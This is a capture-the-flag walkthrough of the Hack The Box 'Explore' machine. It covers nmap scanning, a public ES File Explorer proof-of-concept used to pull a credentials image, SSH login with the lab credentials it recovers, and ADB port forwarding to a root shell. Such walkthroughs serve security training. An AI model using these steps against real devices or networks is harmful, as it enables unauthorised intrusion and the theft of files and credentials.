Explore Hackthebox Walkthrough
“Explore” is a Capture the Flag challenge that we’ll be solving today. (HTB) Hack the Box is where you can get your hands on one, this box is based on ADB (Android Debug Bridge). So, let’s get started and learn how to break it down successfully. So, let’s get started and learn how to split it down effectively.
Pentesting Methodology
- Port Scanning & Enumeration
- Exploitation
- Privilege Escalation
Port Scanning & Enumeration
Nmap
Starting the full port scan
nmap -p- -sV 10.129.198.246
-p-: detect all ports
-sV: detect service version
According to the nmap output, we get
- on port 2222 SSH server running
- on port 59777 HTTP service running
- on port 5555 a TCP service running
While searching for port 59777 on the internet, we come up with the following GitHub as the first result
Exploitation
Copy the path from the GitHub URL to our Kali System so that we may get the file.
git clone https://github.com/fs0c131y/ESFileExplorerOpenPortVuln cd ESFileExplorerOpenPortVuln ls python poc.py python poc.py list
There is a python exploit script that we can use to see if anything can be found. We get the creds.jpg file, the name “creds” gives us an indication that it may include the credentials, which are the login id and password that may be used for SSH later on.
python poc.py --cmd listPics --ip 10.129.198.246 python poc.py -g /storage/emulated/0/DCIM/creds.jpg --ip 10.129.198.246
Ahh, the file seemed to contain a username and password.
Username: Kristi Password: Kr1sT!5h@Rp3xPl0r3!
Having remembered that an SSH port was open on 2222, I attempted to SSH into the machine using these credentials.
ssh kristi@10.129.198.246 -p 2222
Privilege Escalation
An ADB service is running on port 5555, and we have SSH access. Allow ADB to run on the device by configuring SSH port forwarding.
ssh kristi@10.129.198.246 -p 2222 -L 5555:localhost:5555
After configuring port forwarding, I can run ADB commands, obtain a shell, elevate the shell to root, and search for the root.txt file.
Note: If you don’t have an ADB installed in your Kali Machine, use the command:
apt install adb
In order to connect with adb use the following command:
adb connect 127.0.0.1:5555
In order to get the shell, execute the command given below, as we have already established a connection.
adb -s 127.0.0.1 shell whoami su ls cd data cat root.txt
Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin